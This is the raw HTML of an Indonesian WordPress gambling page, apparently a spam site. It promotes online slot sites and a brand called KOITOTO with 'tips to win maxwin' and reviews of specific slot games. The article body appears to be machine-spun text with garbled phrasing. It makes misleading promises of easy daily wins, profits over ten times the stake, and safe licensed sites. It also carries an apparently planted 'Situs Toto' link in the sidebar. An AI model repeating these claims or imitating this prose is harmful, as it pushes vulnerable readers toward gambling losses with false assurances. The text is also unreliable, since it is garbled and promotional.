var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://ridge1998.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://ridge1998.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://ridge1998.com/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240210' media='all' />
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ridge1998.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://ridge1998.com/wp-content/themes/twentyfifteen/js/functions.js?ver=20221101" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ridge1998.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ridge1998.com/wp-json/wp/v2/posts/664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ridge1998.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://ridge1998.com/?p=664' />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ridge1998.com/wp-content/uploads/2023/01/cropped-Ha6O1Dl-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-664 single-format-standard wp-embed-responsive wp-theme-twentyfifteen">

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://ridge1998.com/" rel="home">Ridge1998</a></p>
												<p class="site-description">Fakta Menarik tentang Judi Pacuan Kuda</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-2236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2236"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2238" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2238"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2239"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-2240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2240"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2241"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a></li>
<li id="menu-item-2242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2242"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://ridge1998.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-last-goal-scorer-2025-terpercaya/">Agen Last Goal Scorer 2025 Terpercaya: Panduan Terbaik untuk Pemain Sepak Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/prediksi-last-goal-scorer-2025/">Prediksi Last Goal Scorer 2025: Analisis Tim dan Pemain Utama</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/situs-agen-last-goal-scorer-2025-resmi/">Situs Agen Last Goal Scorer 2025 Resmi: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/agen-taruhan-last-goal-scorer-2025-aman/">Agen Taruhan Last Goal Scorer 2025 Aman: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ridge1998.com/tips-menang-last-goal-scorer-2025/">Tips Menang Last Goal Scorer 2025: Strategi Efektif untuk Mengoptimalkan Taruhan Anda</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ridge1998.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ridge1998.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ridge1998.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ridge1998.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ridge1998.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ridge1998.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ridge1998.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ridge1998.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ridge1998.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ridge1998.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ridge1998.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ridge1998.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ridge1998.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ridge1998.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ridge1998.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ridge1998.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ridge1998.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ridge1998.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ridge1998.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ridge1998.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ridge1998.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ridge1998.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ridge1998.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ridge1998.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ridge1998.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ridge1998.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ridge1998.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ridge1998.com/1970/01/'>January 1970</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-5"><a href="https://ridge1998.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://ridge1998.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://ridge1998.com/category/judi-slot/">Judi Slot</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://ridge1998.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://ridge1998.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://ridge1998.com/category/taruhan-bola/">Taruhan Bola</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://ridge1998.com/category/taruhan-nhl/">Taruhan NHL</a>
</li>
</ul></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>			</div><!-- .widget-area -->
		
	</div><!-- .secondary -->

	</div><!-- .sidebar -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
<article id="post-664" class="post-664 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto">
	
	<header class="entry-header">
		<h1 class="entry-title">Teknik Gapai Kemenangan Paling Unggul di Situs Slots MaxWin Online Gacor Gearek</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><strong><a href="https://ridge1998.com/">KOITOTO</a></strong> &#8211; Slot online adalah dari demikian banyak tipe permainan beting taruhan uang cash yang bisa dimainkan dengan cara bebas oleh seluruhnya bettor di penjuru dunia. Igaming jenis judi mesin ini sudah terkenal dimainkan oleh beragam kelompok dan beragam umur. Model igaming terhebat yang ada di bumi ini punyai banyak jenis hoki terunggul dapat membuat seluruh pemainnya mendapat sejumlah keuntungan optimal. Tidak sekedar hanya itu, betor bisa pula dengan simpelnya raih begitu banyak keuntungan besar waktu mujur jadi pemenang taruhan pada web Slot MaxWin terhebat dengan gacor.<br />
Mencapai kemenangan di tiap pelayanan taruhan online tentu jadi idaman dan angan-angan banyak betaruh di penjuru dunia. Kecuali modal dikeluarkan dapat balik kembali, akan tetapi nilai hoki dimenangi oleh semua betaruh pun jadi jauh makin besar. Sampai keseluruhan keuntungan didapat dapat semakin bertambah sampai 10x lipat lebih dari modal yang udah dikeluarkan ketika bermain. Jadi tidak terheran kalau banyak pelaku judi Slot akan selalu berusaha usaha terbaik supaya bisa mendapati keberuntungan serta kemenangan sangat gacor di website Slot sah.<br />
Meskipun pada intinya mainkan Slot judi online dikelompokkan selaku satu diantara tipe permainan beting yang memercayakan peruntungan, tapi tetap saja igaming satu ini perlu banyak trik dan tehnik tepat loh. Kecuali mempermudah bettor dalam memperoleh kemenangan gacor, pemanfaatan teknik dalam igaming Slot sangat juga berfungsi untuk melipatgandakan keuntungan lumayan besar. meski begitu, anda tidak oleh sampai mengacuhkan pemakaian tehnik waktu taruhan berjalan. Hingga dalam tiap-tiap peluang, pemain dapat memakai seluruhnya kemungkinan terpilih supaya dapat menang.<br />
Nach buat dapat unggul setiap permainan sangat gacor dan memberi keuntungan, karenanya baca beberapa trik dan tips dalam permainkan igaming Slot online yang dapat memberinya bettor keuntungan banyak tiap harinya.<br />
• Kelola Semua Model Modal Permainan dengan Bijaksana<br />
Panduan pertama kali harus menjadi perhatian oleh semuanya pemain yang baru pertamanya permainkan igaming Slot dalam agen sah yaitu dengan atur seluruhnya tipe modal taruhan dengan bijaksana dan berhati &#8211; hati. Perihal itu amatlah hebat buat dapat mengelak beberapa bettor dari rugi besar karena salah salam menempatkan bet pada agen judi Slot online. Jauhi bermain dengan keluarkan chip besar langsung, karena hal itu punya potensi memberi rugi besar sekali untuk semua pemain. Anda pasti juga akan berasa terjepit dengan sistem bermainnya apabila masih amat pemula di dunia igaming online ini. buat hasil terunggul karenanya awalilah untuk bermain gunakan chip paling rendah.<br />
• Kenali Semuanya Model Permainan Slot<br />
Tehnik ke-2  memungkinkannya bettor selalu unggul di dunia gambling yakni mengenal semua model permainan Slot judi online yang disiapkan oleh agen sah. Tipe permainan igaming online ini punyai beberapa jenis dengan keputusan dan peraturan bermain yang tidak sama. Diluar itu, ciri-khas dari tiap-tiap macam permainan juga berlainan, maka dari itu anda harus dapat dengan tepat memastikan model permainan terpilih. Dengan mengetahui semua model permainan Slot online di bandar paling dipercaya, jadi anda dapat mengenal keterampilan yang dipunyai dalam permainkan Slot online. Supaya bisa menyamakan ketrampilan, jadi coba buat memerhatikan demonstrasi games serta membaca penjelasan lebih dahulu.<br />
• Rencanakan Tujuan Main Amat Masak<br />
Teknik setelah itu supaya bisa meraih kemenangan igaming Slot taruhan online dengan benar-benar ringan ialah berencana obyek kemenangan dengan benar-benar masak. Selalu tanamkan pada diri pemain jika kekalahan dan kemenangan selalu jadi salah satunya soal paling lumrah terjadi di dunia gambling online. Jangan pernah anda sedih lantaran tidak sukses memenangi permainan sampai terasa putus harapan. Kebalikannya jangan sampai terlelap waktu anda sukses meraih kemenangan game tanpa ada sadar selalu main tanpa ada mencermati winrate. Dengan demikian, targetkan sasaran sangat masak biar bettor tak kalap dan rugi karena kekurangan modal.<br />
• Main di Bandar Paling dipercaya<br />
Tehnik paling akhir harus jadi perhatian oleh seluruhnya bettor waktu mau mainkan igaming Slot yang gacor merupakan bermain di bandar dapat dipercaya. Blog judi terpilih serta sah pastilah cuman akan sediakan server taruhan yang sah dan menjajakan permainan bermutu. Web-site ini pun ditanggung udah punya lisensi legal yang bikin seluruhnya pelayanan seta permainan aman buat dijangkau. Dengan demikian, hal semacam itu dapat menjadi persentase profesionalisme yang tinggi pada bandar Slot dalam berikan service terbaik.<br />
6 Hal Penting Jadi perhatian Waktu Main di Situs Slot Maxwin Terhebat Indonesia<br />
Tiap pemain nyata begitu menghendaki sebuah kemenangan yang paling gacor. Kemenangan tentunya tidak akan tiba sendirinya, harus terdapat banyak usaha yang telah dilakukan oleh bettor supaya dapat memperoleh kemenangan keinginan dengan benar-benar ringan. Seluruhnya pemain jangan sampai memercayakan hoki dan mengharapkan di nasib terunggul saja. Anda harus selalu melihat semuanya yang perlu dijalankan dan harus dijauhi secara bagus. Maka dari itu selainnya kemenangan ringan diterima, anda bisa pula terlepas dari pengaruh bikin rugi.<br />
Buat bermain permainan Slot judi online secara gacor, karena itu anda mesti melihat 6 soal berikut di bawah ini saat sebelum mulai taruhan dan memasangkan beberapa bet di website Slot maxwin dapat dipercaya.<br />
1. Kualitas Situs serta Servis Bandar<br />
Buat merealisasikan permainan yang sukses serta gacor, karenanya beberapa bettor harus sedapat mungkin bermain dalam web terpercaya dan terbaik. Orang agen judi Slot yang mengurus situs taruhan online ini punya peran palinglah penting dalam mengaktualkan permainan yang berkualitas dan memberi keuntungan. Web judi terbaik tentu akan terus-menerus jamin seluruhnya keuntungan yang didapat oleh seluruhnya betaruh dibayar 100%. Bandar pula jadi salah satunya agunan anda mendapatkan keuntungan yang besar dan sukses di dunia gambling online. Andilnya yang mempunyai posisi penting, bikin anda mesti selalu hati-hati dalam tentukan situs dan bandar dengan kwalitas tinggi.<br />
2. Koneksi Internet<br />
Mainkan taruhan Slot lewat cara online tentunya banyak betaruh perlu alat yang meringankan anda untuk nikmati permainan berkualitas terpilih ini dengan begitu memberi keuntungan. Biar mendapat kelapangan dalam nikmati semua santapan permainan yang sangat bermutu, karenanya anda mesti butuh jaringan internet yang konstan. Sambungan internet miliki peranan penting buat memperoleh hasil taruhan amat memberi kepuasan. Bahkan juga akses internet dapat jadi satu diantara pemicu anda mendapat kekalahan dalam taruhan. Maka buat mendapati hasil terunggul anda mesti selalu melihat sambungan internet di wilayah hunian.<br />
3. Perangkat Bermain<br />
Disamping jaringan internet, feature buat mainkan semuanya taruhan online ini harus juga selalu jadi perhatian dengan baik sekali. Bettor tidak dapat nikmati seluruh hidangan produk igaming online maxwin dengan tepat bila tak punya feature yang mendukung. Mujurnya waktu ini kemajuan tehnologi digital sangat masif, maka membantu semua betaruh untuk dapat mendapati kemenangan amat gacor dengan amat simpel. Ada sejumlah fitur gawai yang bisa dipakai oleh bettor dalam nikmati seluruhnya sajiian igaming yang siap dimulai dari Android, IOS, PC, Desktop, dan sebagainya.<br />
4. Persiapan dan Perabotan Bermain<br />
Banyak antara pemain beting online yang kerap memedulikan semua penyiapan serta perabotan yang wajib disanggupi saat sebelum bermain. Walau sebenarnya ke-2  ha tersabet mempunyai peranan sangat perlu buat memberinya keberhasilan dalam taruhan. Mainkan taruhan judi online di dalam agen sah memang hal sangat membahagiakan, karena kecuali dapat dimainkan dengan ringkas, permainan ini pula lebih fleksibel dimainkan di mana juga. Dengan demikian, biar mendapati hasil terhebat bukan cuma fitur dan jaringan internet saja yang penting dipersiapkan, tetapi psikis, keyakinan diri, sampai siasat di saat main mesti terus anda lihat secara baik.<br />
5. Nilai RTP dan Volatilitas Game<br />
Hal setelah itu yang bisa mendukung permainan tersukses yakni mengenal nilai RTP dan jenjang volatilitas dari game Slot itu khusus. Nilai RTP ini bakal menolong banyak betaruh memperoleh keuntungan hasil dari pengembalian dana yang udah terkumpul di 1 mesin. Nilai prosentase RTP ini menjadi salah satunya hal yang jangan sampai anda acuhkan. Dikarenakan kian tinggi nilai rasio RTP, maka makin besar juga jumlah pengembalian dana yang didapat oleh pemain untung. Lebih dari pada itu, anda mesti mengetahui volatilitas permainan menjadi referensi untuk ketahui jenjang sebuah permainan.<br />
6. Demo Permainan<br />
Paling akhir, bettor mesti dapat mencermati demonstrasi permainan. Demonstrasi permainan yang disajikan oleh agen dapat  pada 2 wujud yakni lewat data yang wajib dibaca atau lewat video pembelajaran singkat. Dengan memerhatikan demonstrasi igaming Slot Maxwin ini, karenanya anda dapat mengetahui permainan lebih jauh. Berarti bettor pula miliki peluang besar untuk tentukan cara apa yang perlu dipakai untuk mendukung permainan paling bermutu dan simpel untuk dimenangi.<br />
Nach itu dia teman dekat gacor, beberapa tipe perihal yang perlu menjadi perhatian oleh seluruh betaruh waktu mainkan permainan di website taruhan Slot online sah. Dengan memerhatikan seluruhnya hal di atas, tentunya bettor bakal bebas dari rugi besar. Tidak cuma itu, anda pun miliki peluang dalam menggapai keberuntungan amat gacor waktu mainkan igaming Slot online ini pada agen sah. Hingga dalam tiap-tiap peluang anda dapat mencapai kesempatan kemenangan maxwin paling tinggi.<br />
6 Macam Permainan Idola di Situs Slot Maxwin Terhebat<br />
Perjudian Slot gacor jadi salah satunya tipe permainan terhebat yang paling diminati oleh banyaknya orang. Masalah ini karena model permainan itu mempunyai keluasaan buat dimenangi oleh seluruh golongan. Seluruhnya permainan Slot gacor online terunggul ini dapat memberi nilai keberuntungan yang begitu besar buat semuanya petaruhnya, Maka tidak bingung jika di antara pemain beting begitu menyenangi semua macam igaming yang disiapkan oleh bandar gacor.<br />
Slot termasyhur selaku satu diantara cabang perjudian casino yang miliki begitu banyak pengagum dari bermacam kelompok. Igaming online ini tidak akan membikin tiap-tiap pemainnya berasa sedih, lantaran selainnya siap beberapa ratus tipe permainan menarik, bettor pula sanggup mendapati banyak keuntungan menarik sehari-harinya. Pastilah untuk dapat mendapati kemenangan paling gacor, pemain jangan hingga sampai keliru pada tentukan permainan. Ada banyak tipe permainan beting Slot terunggul yang sekarang banyak digandrungi sebab bisa kasih bermacam keuntungan menarik.<br />
1. Lucky Drum<br />
Perjudian Lucky Drum menjadi salah satunya server e &#8211; game sangat banyak dianjurkan oleh banyaknya orang. Tipe permainan ini bisa memberinya begitu banyak keuntungan terunggul yang memikat untuk seluruh golongan. Beberapa bettor akan mendapat keberuntungan dan komisi besar sekali dapat sukses jadi pemenang permainan dengan tepat. Tidak sekedar hanya itu, nilai jekpot di Lucky Drum pun termasuk tinggi sekali, juga nilai payline setiap garis pembayaran pula berlimpah. Maka memungkinnya semuanya pemain mendapat peluang menang semakin besar. Dalam permainan anda bakal mendapatkan hentakan drum yang membuat permainan ini lebih hebat.<br />
2. Hot Hot Fruit<br />
Sama dengan namanya dalam server gaming ini anda dapat mendapatkan himpunan buah yang memikat buat dimainkan. Bettor menggapai hoki yang besar sekali tiap saat memperoleh paduan ikon buah yang mirip. Walaupun penampilan gaming ini dipenuhi akan buah &#8211; buahan panas, akan tetapi soal ini tak kurangi seni serta kehebohan dalam permainan. Semua penampakan yang dimonopoli oleh warna ceria bikin banyak bettor memperoleh pengalaman bermain amat membahagiakan. Bukan cuma hanya itu, bettor dapat raih untung paling besar, sebab nilai RTP permainan Hot Hot Fruit menggapai 96%<br />
3. Aztec Gems Deluxe<br />
Model permainan beting slot sangat populer dan banyak diminati lalu Aztec Gems. Permainan ini begitu ringan anda temukan di beberapa web judi online sah Indonesia. Ini karena Aztec Gems Deluxe memanglah datang dari provider gaming populer seperti Pragmatic Play yang telah dipercayai oleh juta-an pemain serta bandar Slot gacor sah. Maka untuk memainkan anda cuman perlu masuk dengan agen paling dipercaya saja. Macam igaming ini sanggup memberi keuntungan paling besar buat tiap pemain untung. Ini dipastikan dengan perbandingan RTP tinggi 97%, jekpot besar, dan bonus berlimpah.<br />
4. Sweet Bonanza<br />
Sweet Bonanza pun datang dari 1 provider sama dengan Aztec Gems Deluxe, yakni dari provider Pragmatic Play. Server gaming ini lebih banyak disenangi oleh pelbagai golongan karena punyai prinsip yang hampir sama dengan game sangat sensasional seperti Candy Crush. Punyai obyek dunia permen pastilah bikin penampakan gameplay sangat atraktif serta tidak menjengkelkan. Lebih dari itu, permainan dipenuhinya dengan beberapa bonus amat beri keuntungan. Beberapa bettor pun berpeluang mendapat jekpot sejumlah beberapa puluh juta rupiah.<br />
5. Viking Treasure<br />
Sama dengan namanya igaming satu ini miliki obyek penting perburuan harta karun, maka dari itu dalam tiap peluang anda akan dilawan mengincar banyak harta karun supaya bisa meraih kemenangan games dengan amat gacor. Penampilan grafis dan visual pada permainan selalu membuat banyak betaruh bertambah kerasan nikmati permainan dalam waktu yang lama. Di lain sisi, volatilitas game ini pun termasuk sarana, hingga sangatlah sesuai dimainkan oleh siapa saja. Permainan beting bertema Viking ini dapat anda rasakan dengan nilai RTP gacor sebesar 95%<br />
6. The Gate of Olympus<br />
Referensi perjudian Slot online terunggul paling akhir yang penting dicoba merupakan The Gate of Olympus. Model permainan ini sangatlah popular di berapa negara, banyak betaruh yang coba memainkan sebab dipandang dahsyat dan beri keuntungan. Obyek penting di permainan merupakan Mitologi Yunani serta terpusat di kehidupan Dewa Zeus, maka dari itu tidak bingung kalau permainan ini disebut gerbang Olympus. Sama dengan type permainan dari Pragmatic Play yang lain yang selalu konstan mendatangkan permainan memiliki kualitas dengan nilai RTP tinggi pastilah saka dapat membuat bettor peroleh banyak keuntungan yang banyak sehari-harinya.<br />
Gak boleh terlewat tiap peluang terhebat buat nikmati seluruhnya santapan permainan beting gacor pada web Slot maxwin paling dipercaya biar anda terus untung.</p>
	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		<span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://ridge1998.com/teknik-gapai-kemenangan-paling-unggul-di-situs-slots-maxwin-online-gacor-gearek/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T11:09:58+00:00">January 21, 2023</time></a></span><span class="byline"><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://ridge1998.com/author/admin/">admin</a></span></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://ridge1998.com/category/judi-slot/" rel="category tag">Judi Slot</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://ridge1998.com/tag/koitoto/" rel="tag">koitoto</a></span>			</footer><!-- .entry-footer -->

</article><!-- #post-664 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
